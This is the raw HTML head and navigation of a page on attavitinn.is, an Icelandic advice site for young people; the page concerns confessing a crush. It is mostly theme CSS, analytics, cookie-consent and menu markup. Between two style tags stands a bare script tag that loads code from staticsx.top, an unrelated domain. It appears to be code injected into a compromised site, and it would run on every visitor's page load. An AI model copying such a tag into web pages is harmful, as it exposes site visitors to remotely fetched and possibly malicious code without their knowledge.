        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .header-search-wrap #td-header-search-button .td-icon-search,
        .header-search-wrap #td-header-search-button .td-icon-search:before {
            line-height: 80px;
        }
    }



/* Style generated by theme for demo: health */

.td-health .td-module-comments a {
        	background-color: #e4c211;
    	}
    	.td-health .td-module-comments a:after {
        	border-color: #e4c211 transparent transparent transparent;
    	}

    	
    	.td-health .td-header-style-6 .sf-menu > li > a:hover,
	    .td-health .td-header-style-6 .sf-menu > .sfHover > a,
	    .td-health .td-header-style-6 .sf-menu > .current-menu-item > a,
	    .td-health .td-header-style-6 .sf-menu > .current-menu-ancestor > a,
	    .td-health .td-header-style-6 .sf-menu > .current-category-ancestor > a {
	        color: #ffffff !important;
	    }
</style>

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-27066554-1"></script>
<script type="text/javascript">
var gtagId = 'UA-27066554-1';
window['ga-disable-' + gtagId] = true;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
</script>
<script src="https://cookiehub.net/cc/2dc91f26.js"></script>
<script type="text/javascript">
window.addEventListener("load", function() {
window.cookieconsent.initialise({
	onInitialise: function(status) {
		if (this.hasConsented('required')) {
			window['ga-disable-UA-27066554-1'] = false;
			gtag('config', gtagId);
		}
	},
	onAllow: function(category) {
		if (category == 'required') {
			window['ga-disable-UA-27066554-1'] = false;
			gtag('config', gtagId);
		}
	},
	onRevoke: function(category) {
		if (category == 'required') {
			window['ga-disable-UA-27066554-1'] = true;
		}
	}
})
});
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://attavitinn.is/",
                                "name": "Heim"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://attavitinn.is/flokkurspurninga/allar-spurningar/",
                                "name": "Allar spurningar"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://attavitinn.is/flokkurspurninga/sambond/",
                                "name": "Sambönd"                                
                            }
                        },{
                            "@type": "ListItem",
                            "position": 4,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://attavitinn.is/spurning/a-eg-ad-thora-ad-segja-strak-ad-eg-se-skotin-i-honum/",
                                "name": "Á ég að þora að segja strák að ég sé skotin í..."                                
                            }
                        }    ]
                        }
                       </script>		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

/**
 * Ad-box fyrir spurningar 
 **/
.td-a-rec.td-a-rec-id-content_bottom.td_block_template_9 {
    text-align: left;
}

/**
 *  Mobile fix 
 **/

/** Menu toggle */
@media (max-width: 1330px){
#td-top-mobile-toggle {
    display: inline-block;
    position: relative;
}
	.sf-menu {
		display: none;
	}
	.td-header-style-5 .td-header-menu-wrap-full {
		height: 54px !important;
	}
	.td-logo-in-menu .td-sticky-disable.td-header-logo {
    display: none;
  }
	.td-header-style-5 .td-header-main-menu {
    height: 54px !important;
}
.td-health .td-main-menu-logo img {
    max-width: 140px;
}
	.td-header-style-5 .td-main-menu-logo img {
    max-height: 48px;
    margin: auto;
}
	.td-logo-in-menu .td-sticky-header.td-mobile-logo {
    display: block;
}
	.td-logo-in-menu .td-sticky-header.td-mobile-logo {
    display: block;
}
	.td-header-style-5 .td-main-menu-logo {
    float: left;
    margin: 0;
    display: inline;
    width: 0;
    height: 0;
}
	.td-main-menu-logo {
    display: block;
    margin-right: 0;
    height: 0;
  }
	  .td-header-row [class*="td-header-sp"] {
    padding-right: 0;
    padding-left: 0;
    float: none;
    width: 100%;
  }
	  .td-main-menu-logo img {
    margin: auto;
    bottom: 0;
    top: 0;
    left: 0;
    right: 0;
    position: absolute;
    padding: 0;
  }
	.td-affix .td-logo-sticky {
    display: block;
  }
  .td-header-wrap .td-affix .td-main-menu-logo {
    height: 48px !important;
  }
  .td-header-wrap .td-affix .td-main-menu-logo a {
    line-height: 48px !important;
  }
  .td-header-wrap .td-affix .td-main-menu-logo img {
    max-height: 48px !important;
    top: -1px;
  }
  .td-header-wrap .td-affix .sf-menu > li > a {
    line-height: 48px !important;
  }
	.td-header-style-5 .td-main-menu-logo img {
    max-height: 48px;
    margin: auto;
}
	.td-header-menu-wrap.td-header-menu-no-search {
    transform: translate3d(0px, 0px, 0px);
}
	  .td-logo-in-menu .td-sticky-disable.td-header-logo {
    display: none;
  }
	  .td-logo-in-menu .td-sticky-mobile.td-header-logo {
    display: none;
  }
	  .admin-bar .td-header-menu-wrap.td-affix {
    top: 46px;
  }
	  .td-logo-in-header .td-sticky-header.td-mobile-logo {
    display: inherit;
  }
	  .td-logo-in-header .td-sticky-header.td-header-logo {
    display: none;
  }
	  #td-outer-wrap {
    margin: auto;
    width: 100%;
    -webkit-transition: transform 0.7s ease;
    -moz-transition: transform 0.7s ease;
    -o-transition: transform 0.7s ease;
    transition: transform 0.7s ease;
    -webkit-transform-origin: 50% 200px 0;
    -moz-transform-origin: 50% 200px 0;
    -o-transform-origin: 50% 200px 0;
    transform-origin: 50% 200px 0;
  }
	#td-top-mobile-toggle i {
    font-size: 27px;
    width: 54px;
    line-height: 54px;
    height: 54px;
    display: inline-block;
    padding-top: 1px;
    color: #23282d;
}
#td-header-search-button-mob {
    display: block;	
}
	.td-health .header-search-wrap .td-icon-search {
    color: #222 !important;
}
	
	.header-search-wrap .td-icon-search {
    height: 54px;
    width: 54px;
    line-height: 54px;
    font-size: 22px;
    margin-right: 2px;
}
	.td-icon-search:before {
    content: '\e80a';
}
	[class^="td-icon-"]:before, [class*=" td-icon-"]:before {
    font-family: 'newspaper';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    text-align: center;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
	#td-top-search {
    top: 0;
    margin-top: 0;
}
.td-logo img.td-retina-data {
    padding: 0 !important;
}
	.td-boxed-layout .td-container-wrap {
    width: auto !important;
}
}


.td-post-template-7 .td-post-date {
    margin: 0 0 10px 0 !important;
    padding: 0 0 0 0 !important;
    width: 100%;
}

.td-header-style-4 .td-main-menu-logo img, .td-header-style-5 .td-main-menu-logo img, .td-header-style-6 .td-main-menu-logo img, .td-header-style-7 .td-header-sp-logo img, .td-header-style-12 .td-main-menu-logo img {
    max-height: 100%;
}
.home .td-module-meta-info {
    display: none;
}

.td-health .td-main-page-wrap{
	padding-top:0;
}
.td-stretch-content .td-big-grids {
    width: 100% ;
}
.wpb_column.vc_column_container.tdc-column.td-pb-span12 {
    padding: 0 !important;
	  margin:0 !important;
}

#leit .item.asp_result_pagepost.opacityOne.asp_an_voidanim {
    margin-top: 5px !important;
    padding: 10px 0 !important;
}
.vc_column.td_uid_65_5a7b3654d5e06_rand.wpb_column.vc_column_container.tdc-column.td-pb-span12 {
    padding: 0;
    margin: 0;
}
div#leit {
    padding-top: 20px;
    background: #f1efee;
}

.td-header-menu-wrap-full.td-container-wrap.td_stretch_content {
    height: 96px;
}
ul.sf-menu > .td-menu-item > a, .td-theme-wrap .td-header-menu-social {
    font-family: Raleway;
    font-size: 15px;
    line-height: 96px;
    text-transform: uppercase;
}
li.search.menu-item.menu-item-type-custom.menu-item-object-custom.td-menu-item.td-normal-menu.menu-item-12309 {
    float: right;
}


.td-header-style-6 .td-header-menu-wrap-full{
background-color: #fff !important; 
}

@media (max-width: 1400px) and (min-width: 1200px){
.td-container.td-header-row.td-header-main-menu.black-menu {
    width: 100% !important;
}
a.sf-with-ul {
    font-size: 15px !important;
    margin: 0 !important;
    padding-right: 10px !important;
    padding-left: 10px !important;
}
}

ul#menu-adalvalmynd-1 {
    float: right;
}
#menu-adalvalmynd-1 ul.sub-menu {
    border-top: 3px solid #e4c211;
    border-bottom: 3px solid #6f9cb4;
}
@media (max-width: 1200px) and (min-width: 768px){
.td-container.td-header-row.td-header-main-menu.black-menu {
    width: 100% !important; 
}
a.sf-with-ul {
    font-size: 13px !important;
    margin: 0 !important;
    padding-right: 10px !important;
    padding-left: 10px !important; 
}
li.menu-item.menu-item-type-taxonomy.menu-item-object-category.td-menu-item.td-mega-menu.menu-item-8279{
     margin-right: 0px !important; 
}
.menu-item i.fa.fa-question-circle {
    display: none;
}
.td-search-wrapper {
    display: none;
}
	li.menu-item.menu-item-type-taxonomy.menu-item-object-category.td-menu-item.td-mega-menu.menu-item-8334{
		margin-right: 0;
	}
}
.svar-html {
    background: #f5f5f5;
    margin-top: -20px;
    padding: 10px;
}
.spurning-label{
    font-size: 17px;
    font-weight: 500;
    margin-top: -10px;
    margin-bottom: 22px;
    line-height: 37px;
    padding: 0;
    position: relative;
    color: #DBBA2A;
	text-transform:uppercase;
}

.spurning-label:before {
    content: '';
    width: 100%;
    height: 2px;
    position: absolute;
    top: 100%;
    left: 0;
    background-color: #989898;
}
.spurning-label:after {
    content: '';
    width: 50px;
    height: 2px;
    position: absolute;
    top: 100%;
    left: 0;
  
}

/* Menu */
.menu-item-8279 .sf-with-ul {
   background: #e4c211 !important;
	color: #fff !important;
    
}
.menu-item-8279 {
	float:right !important;
	margin-right:35px !important;
}
.td-header-wrap.td-header-style-5 {
    margin-bottom: 20px;
}

i.td-icon-search {
    color: #e4c211 !important;
}


.td_category_template_8 .td-category-header {
    background-color: rgb(83, 158, 183) !important;
}

.td-logo img.td-retina-data {
    padding: 7px 0;
}
i.td-icon-menu-down {
    display: none;
}

img.td-retina-data {
    width: 115px;
    height: 100px;
}


li.menu-item.menu-item-type-post_type.menu-item-object-page.td-menu-item.td-normal-menu.menu-item-8279, li.menu-item.menu-item-type-post_type.menu-item-object-page.td-menu-item.td-normal-menu.menu-item-8279 a {
    border-left: 1px solid #6f9cb4;
    border-right: 1px solid #6f9cb4;
    background: #6f9cb4;
    color: #fff !important;
}
li.menu-item.menu-item-type-taxonomy.menu-item-object-category.td-menu-item.td-mega-menu.menu-item-8334 {
    margin-right: 40px;
}

.td-header-menu-wrap {
    border-bottom: 3px solid #e4c211;
}
.td-health .td-header-style-6 .td-header-top-menu-full {
    border-bottom: 0;
    margin-bottom: 0;
}
/* */
.post h1.entry-title {
    color: #fff !important;
}

.td-category-header .td-pulldown-filter-display-option {
    background-color: #6f9cb4
}
.td_category_template_4 .td-category-siblings .td-category .td-current-sub-category {
    background-color: #e4c211;
    border-color: #e4c211;
    color: #fff;
}
input[type=submit] {
    background-color: #6f9cb4;
}
.td-related-title .td-related-right {
display: none;
}
.format-video h1.entry-title {
    color: #222 !important;
}

.spurning h1.entry-title {
    color: #333 !important;
}
blockquote a{
text-decoration: underline;
}

.spurning .td-a-rec.td-a-rec-id-content_bottom.td_block_template_9 {
    display: none !important;
}

.td-footer-wrapper img.td-retina-data {
    width: 100%;
    height: 100%;
}

.td-tags li a {
    color: #222 !important;
    text-decoration: none !important;
}


/**
 *  Was this helpful 
 **/

a.wth-green-btn.icon-thumbsup {
    font-family: 'Roboto', sans-serif !important;
    padding: 8px 15px !important;
    background: #729cb5 !important;
    /*border: 2px solid #6f9bb3; */
    color: #fff !important;
	  text-decoration:none !important
}
a.wth-red-btn.icon-thumbsdown {
    font-family: 'Roboto', sans-serif !important;
    padding: 8px 15px !important;
    background: #c35d19 !important;
    /* border: 2px solid #c35d19; */
    color: #ffffff !important;
		 text-decoration:none !important
}
span.wth-title {
    font-family: 'Roboto', sans-serif;
    font-size: 18px !important;
    font-weight: 400;
	  margin: 0 0 5px 0 !important;
	  display: block;
	  min-width: 210px; 
}
.helpful-block-content.wth-theme-thumbs {
    background: transparent;
}
.helpful-block-content ul, .helpful-block-content ul p {
    margin: 0px !important;
}

/**
 *  Post text styles 
 */

.post .td-container .td-main-content p a,.post .td-container .td-main-content ul a {
    color: #6C93AB;
    text-decoration: underline;
}
/**
 * Module 8 
 * */

.td_module_8 h3.entry-title.td-module-title:before {
content: ">";
    color: #e4c211;
    line-height: 20px;
    font-size: 19px;
    margin-right: 10px;
    display: block;
    float: left;
	  margin-bottom: 60px;
}

/**
 * 	Social icon colors 
 * */

i.td-icon-font.td-icon-youtube {
    color: #EF131A !important;
}
.td-social-icon-wrap:hover i.td-icon-facebook {
    color: #3B5998 !important;
}.td-social-icon-wrap i.td-icon-facebook {
    color: #3B5998 !important;
}
.td-social-icon-wrap:hover i.td-icon-twitter {
    color: #00aced !important;
}.td-social-icon-wrap i.td-icon-twitter {
    color: #00aced !important;
}
.td-social-style-2 .td-icon-font {
    font-size: 14px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    background-color: rgb(51, 51, 51);
    position: relative;
}
.td-footer-wrapper a {
    color: #e4c211;
}

/**
 *  Pagination styling
 */
 .td-next-prev-wrap a {
    display: inline-block;
    margin-right: 7px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    border: 1px solid #e4c211;
    text-align: center;
    vertical-align: middle;
    font-size: 15px;
    /* font-weight: bold; */
    color: #ffffff;
    background: #e4c211;
}
.td-boxed-layout .td-container-wrap {
    width: 1200px;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #e4c211;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #e4c211;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #e4c211;
                }
                .tdm-btn-style1 {
					background-color: #e4c211;
				}
				.tdm-btn-style2:before {
				    border-color: #e4c211;
				}
				.tdm-btn-style2 {
				    color: #e4c211;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #e4c211;
                    -moz-box-shadow: 0 2px 16px #e4c211;
                    box-shadow: 0 2px 16px #e4c211;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #e4c211;
                    -moz-box-shadow: 0 4px 26px #e4c211;
                    box-shadow: 0 4px 26px #e4c211;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #E4C211;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #ffffff;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #ffffff;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #ffffff;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #e4c211;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #e4c211;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #e4c211;
                }


                
				.tdm-menu-btn1 .tds-button1,
				.tdm-menu-btn1 .tds-button6:after {
					background-color: #e4c211;
				}
				.tdm-menu-btn1 .tds-button2:before,
				.tdm-menu-btn1 .tds-button6:before {
				    border-color: #e4c211;
				}
				.tdm-menu-btn1 .tds-button2,
				.tdm-menu-btn1 .tds-button2 i {
				    color: #e4c211;
				}
				.tdm-menu-btn1 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e4c211;
                    -moz-box-shadow: 0 2px 16px #e4c211;
                    box-shadow: 0 2px 16px #e4c211;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e4c211;
                    -moz-box-shadow: 0 4px 26px #e4c211;
                    box-shadow: 0 4px 26px #e4c211;
				}
				
				
				.tdm-menu-btn2 .tds-button1,
				.tdm-menu-btn2 .tds-button6:after {
					background-color: #e4c211;
				}
				.tdm-menu-btn2 .tds-button2:before,
				.tdm-menu-btn2 .tds-button6:before {
				    border-color: #e4c211;
				}
				.tdm-menu-btn2 .tds-button2,
				.tdm-menu-btn2 .tds-button2 i {
				    color: #e4c211;
				}
				.tdm-menu-btn2 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e4c211;
                    -moz-box-shadow: 0 2px 16px #e4c211;
                    box-shadow: 0 2px 16px #e4c211;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e4c211;
                    -moz-box-shadow: 0 4px 26px #e4c211;
                    box-shadow: 0 4px 26px #e4c211;
				}
				
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a,
                .tdm-header-style-1 .td-header-menu-wrap-full #td-header-search-button .td-icon-search,
                .tdm-header-style-2 .td-header-menu-wrap-full #td-header-search-button .td-icon-search,
                .tdm-header-style-3 .td-header-menu-wrap-full #td-header-search-button .td-icon-search {
                    line-height: 80px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 80px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 80px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>    <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/is_IS/sdk.js#xfbml=1&version=v2.12&appId=299873643442017&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
</head>

<body class="wp-singular spurning-template-default single single-spurning postid-13153 wp-theme-Newspaper wp-child-theme-Newspaper-child a-eg-ad-thora-ad-segja-strak-ad-eg-se-skotin-i-honum global-block-template-9 td-health single_template_7 white-menu td-animation-stack-type2 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/attavitinn/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/attavitinn" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/AttavitinnVideo" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-adalvalmynd-container"><ul id="menu-adalvalmynd" class="td-mobile-main-menu"><li id="menu-item-8333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-8333"><a href="https://attavitinn.is/nam/">Nám<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://attavitinn.is/nam/annad-nam/">Annað nám</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/framfaersla/">Framfærsla</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/framhaldsskoli/">Framhaldsskóli</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/haskoli/">Háskóli</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/nam-erlendis/">Nám erlendis</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/namstaekni/">Námstækni</a></li>
</ul>
</li>
<li id="menu-item-8335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8335"><a href="https://attavitinn.is/vinna/">Vinna<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/atvinnuleit/">Atvinnuleit</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/atvinnuleysi/">Atvinnuleysi</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/hvernig-verd-eg/">Hvernig verð ég&#8230;</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/vinnumarkadurinn/">Vinnumarkaðurinn</a></li>
</ul>
</li>
<li id="menu-item-12845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12845"><a href="https://attavitinn.is/heilsa/">Heilsa<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/afengi-og-vimuefni/">Áfengi og vímuefni</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/gedheilsa/">Geðheilsa</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/likamleg-heilsa/">Líkamleg heilsa</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/likamsraekt-og-mataraedi/">Líkamsrækt og mataræði</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/utlitid/">Útlitið</a></li>
</ul>
</li>
<li id="menu-item-12851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12851"><a href="https://attavitinn.is/sambond-og-kynlif/">Sambönd og kynlíf<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/fjolskylda/">Fjölskylda</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/getnadarvarnir/">Getnaðarvarnir</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/hinsegin/">Hinsegin</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/kynheilbrigdi/">Kynheilbrigði</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/kynlif/">Kynlíf</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/oletta-og-barneignir/">Ólétta og barneignir</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/sambond/">Sambönd</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/vinir/">Vinir</a></li>
</ul>
</li>
<li id="menu-item-12839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12839"><a href="https://attavitinn.is/fjarmal/">Fjármál<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/">Bætur og réttindi</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/fjarmalahugtok/">Fjármálahugtök</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/laun-og-skattur/">Laun og skattur</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/skuldir/">Skuldir</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/sparnadur/">Sparnaður</a></li>
</ul>
</li>
<li id="menu-item-8332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8332"><a href="https://attavitinn.is/heimilid/">Heimilið<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/ad-eiga/">Að eiga</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/ad-leigja/">Að leigja</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/fararmati/">Fararmáti</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/heimilid-thitt/">Heimilið þitt</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/husrad/">Húsráð</a></li>
</ul>
</li>
<li id="menu-item-8334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8334"><a href="https://attavitinn.is/samfelagid/">Samfélagið<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/felagsstarf/">Félagsstarf</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/felog-og-hopar/">Félög og hópar</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/fritimi/">Frítími</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/heimspeki/">Heimspeki</a></li>
